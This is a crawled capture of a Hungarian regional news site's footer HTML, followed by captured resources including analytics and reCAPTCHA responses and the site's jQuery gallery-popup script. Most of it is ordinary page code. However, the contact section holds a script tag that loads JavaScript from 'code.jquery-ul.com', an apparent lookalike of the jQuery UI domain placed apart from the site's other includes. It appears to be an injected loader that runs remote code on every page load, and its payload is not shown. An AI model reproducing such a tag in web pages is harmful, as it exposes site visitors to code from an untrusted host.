							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellohevesmegye.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T87DXQK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hxAN4y_e11G-FHB01VCI-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769268244931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=342030487&t=pageview&_s=1&dl=https%3A%2F%2Fhellohevesmegye.hu%2Fmozaik%2Fbajba-jutott-allatokon-segit-a-spar-gyujtoakcioja-110085&ul=en-us%40posix&dt=Bajba%20jutott%20%C3%A1llatokon%20seg%C3%ADt%20a%20SPAR%20gy%C5%B1jt%C5%91akci%C3%B3ja%20%7C%20Hello&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=94264849&gjid=485465882&cid=1318691149.1769268243&tid=UA-114854607-9&_gid=295972408.1769268243&_r=1&_slc=1&gtm=45He61m0h1n81T87DXQKza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938465~115938468~116682875~117041588~117223559&z=1426748519
body_size: -451
content:
2,cG-CNMYBMH4HT

--- FILE ---
content_type: application/javascript
request_url: https://hellohevesmegye.hu/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290
body_size: 2513
content:
/*
 * Itt egyben van megírva a galéria ajánló és a galéria popup js logikája
 *
 * A galéria ajánló egy automatikusan változó galéria ajánló, mely figyeli,
 * hogy egy-kettő-három vagy több kép lett-e betöltve neki ajánló képnek és
 * ettől függően felezi, harmadolja vagy egy scrollozható ajánlót készít belőle.
 *
 * A popup galéria egy teljes képernyő nagyságú kép megjelenítő sliderrel és a
 * kapcsolt galériákkal, melyek ugyancsak scrollozhatóak.
*/
$.fn.galeriaPopup = function(params) {

	var called = undefined;
    if( typeof params == "string" ) {
        called = params;
        params = undefined;
    }

    var self = params ? params : {},
        $this = $(this),
        $wrapper = $(this).find('.galeriak-wrapper'),
        $container = $(this).find('ul');

	// inicializáláskor beállítja a galéria ajánlót és pozicióját
    self.init = function() {
        self.pos = 0;
        self.startSetGaleriaAjanlo();
    }

	// a galéria ajnáló szélességének lekérése a további műveletekhez
    self.getGaleriaWidth = function() {
        self.galeriaWidth = $this.width();
    }

	// a galéria ajnálóban szereplő galériák számának lekérése a további műveletekhez
    self.getGaleriaCount = function() {
        self.galeriaCount = $this.find('li').length;
    }

	self.startSetGaleriaAjanlo = function() {
		self.getGaleriaWidth();
		self.getGaleriaCount();

		var loaded_count = 0;
		$('.galeria img').one("load", function() {
			loaded_count++;

			if ( loaded_count == self.galeriaCount )
				self.setGaleriaAjanlo();
		}).each(function() {
		  if(this.complete) $(this).load();
		});
	}

	// galéria ajánló beállítása az ajánlóképek számától függően
    self.setGaleriaAjanlo = function() {

		// ha egy kép van
		if ( self.galeriaCount == 1 ) {
			var percent = 100,
				img_w = $this.find('li').find('img').width(),
				img_h = $this.find('li').find('img').height()
				img_x = img_h / img_w;

			$this.find('ul').css({
				width: percent + '%'
			});

			var inner_w = $this.find('ul .inner').width()
				inner_h = Math.round(inner_w * img_x);

			$this.find('img').css({
				width: inner_w,
				height: inner_h
			});

			$this.find('li').css({
				width: percent + '%',
				height: inner_h
			});
		}
		// ha 1 és 4 között van a képek száma
		else if ( self.galeriaCount > 1 && self.galeriaCount < 4 ) {
			var width = (self.galeriaWidth / self.galeriaCount);

			$this.find('li').css({
				width: width
			});
		}
		// ha 4 vagy annál több kép van a galéria ajánlóban
		else if ( self.galeriaCount >= 4 ) {
			var percent = (self.galeriaWidth / 3);

			$this.find('li').css({
				width: percent
			});
			$container.css({
				width: ( ($this.find('li').width() * self.galeriaCount) + 10 ),
				left: 0
			});
			$this.find('.pager.next').removeClass('disabled');
		}
                
                //megkeressük a legnagyobb magasságot
                var max_height = 0;
                $('.galeria').each(function(e){
                    if(parseInt($(this).css('height').replace('px','')) > max_height ) max_height = parseInt($(this).css('height').replace('px',''));
                });
                
		// a magasságot is beállítja
		$wrapper.css({
			height: max_height
		})
		$container.css({
			height: max_height
		})

		self.liWidth = $this.find('li').width();

		$this.find('h2').addClass((self.galeriaCount < 3
		   ? 'count' + self.galeriaCount
		   : 'count_more'));

    }

	// miután leírtuk, hogy mi történjen inicializáláskor, inicializálunk
    self.init();

	// ez az ajálnó tovább lapozó gombja
    $this.find('.pager.next').on('click', function() {
        var count = 3 - self.galeriaCount;

        if ( self.pos > count ) {
            $container.animate({
                left: parseInt($container.css('left').replace('px', '')) - parseInt(self.liWidth)
            }, 500);

            self.pos = self.pos - 1;

            $this.find('.pager.prev').removeClass('disabled');

            if ( self.pos <= count ) {
                $this.find('.pager.next').addClass('disabled');
            }
        }
    });

    // ez az ajálnó visszább lapozó gombja
    $this.find('.pager.prev').on('click', function() {

        if ( self.pos < 0 ) {
            $container.animate({
                left: parseInt($container.css('left').replace('px', '')) + parseInt(self.liWidth)
            }, 500);

            self.pos = self.pos + 1;

            if ( self.pos >= 0 ) {
                $this.find('.pager.prev').addClass('disabled');
            }

            $this.find('.pager.next').removeClass('disabled');
        }
    });

	// ez meg akkor történik, ha egy ajánlóra klikkelünk és megnyitjuk a galéria popupot
	// külön függvényben, mert több helyről hasznájuk
	self.getPopup = function(url) {

		// először kiürítjük a befoglalóját a biztonság kedvéért
		$('.galeria-popup').html('');
		
		var window_h = $(window).height();

		// lekérjü a galéria adatait
	    $.ajax({
	        url: '/?block=Galeriak_Popup&ajax=1',
	        type: 'POST',
	        data: {url:url},
	        success: function (data) {

		        // majd beálepakoljuk a befoglalóba és beállítjuk
		        $('.galeria-popup').html(data).css({
		        	position: 'fixed',
		        	top: 0,
		        	left: 0,
		        	width: '100%',
			        height: window_h
		        });
		        
				self.imageCount = $('a.galeria-pager', '.galeria-pagers').length;
				self.aktivImage = 1;	        

		        $('.galeria-container a.prev').hide();
		        
		        if ( self.imageCount == 1 ) {
			        $('.galeria-container a.next').hide();
		        }
	        }
	    });
			
	};

	// ezzel zárjuk be, és itt is ki is ürítjük
	// külön függvényben, mert több helyről hasznájuk
	var closePopup = function(clear) {
		$('.galeria-popup').css({
			height: 0
		});
		
		if ( clear ) {
			setTimeout(function() {
				$('.galeria-popup').html('');
			}, 1000)			
		}
		
	}

	// ez maga a kinyitó esemény
    $this.find('li').on('click', function() {
        var url = $(this).data('url');
        self.getPopup(url);
    });

    // ez maga a bezáró esemény
    $('body').on('click', '.galeria-popup .close-galeria', function() {
	    closePopup(true);
    });

    // ez akkor történik, ha egy popupon belül a kapcsolt galériát szeretnénk megnyitni
    $('body').on('click', '.call-galeria', function() {
	    var url = $(this).data('url');
	    
	    closePopup(false);
	    
	    setTimeout(function() {getPopup(url)}, 1000);
    });    

    // ez a galéria képei közötti lapozgatást és az a körülötti herce hurca logikája
    var changeImage = function(id) {
	    self.aktivImage = id;

	    $('li', '.galeria-popup .kepek').removeClass('aktiv');
	    $('.galeria-popup .kepek #kep_' + id).addClass('aktiv');

	    $('.galeria-pager', '.galeria-pagers').removeClass('aktiv');
	    $('.galeria-pager[data-id="' + id + '"]').addClass('aktiv');

		if ( self.aktivImage == self.imageCount )
			$('.galeria-container a.next').hide();
		else
			$('.galeria-container a.next').show();

		if ( self.aktivImage == 1 )
			$('.galeria-container a.prev').hide();
		else
			$('.galeria-container a.prev').show();
		
    }

    // galéria képeinek változtatása bogyókkal
    $('body').on('click', '.galeria-pagers a.galeria-pager', function() {
	    var id = $(this).data('id');
	    changeImage(id);
    });

    // galéria képeinek változtatása thumbnaileken való klikkeléssel
    $('body').on('click', '.galeria-thumbnals a.galeria-pager', function() {
	    var id = $(this).data('id');
	    changeImage(id);
    });

	// galéria képei előre
    $('body').on('click', '.galeria-container .next', function() {
    	self.aktivImage++;
	    changeImage(self.aktivImage);
    });

	// galéria képei vissza
    $('body').on('click', '.galeria-container .prev', function() {
    	self.aktivImage--;
	    changeImage(self.aktivImage);
    });   

    if( called && self[called] ) {
        return self[called].apply(self, Array.prototype.slice.call(arguments,1));
    }
    else {
    }

    return self;

};

// itt indul minden
$(document).ready(function() {
    $('.galeria-ajnlo').galeriaPopup();
    var link=window.location.pathname.split('/');
    if(link[1]=='galeria' && link[2].length>0){
    	$('.galeria-ajnlo').galeriaPopup().getPopup(link[2]);
    }
});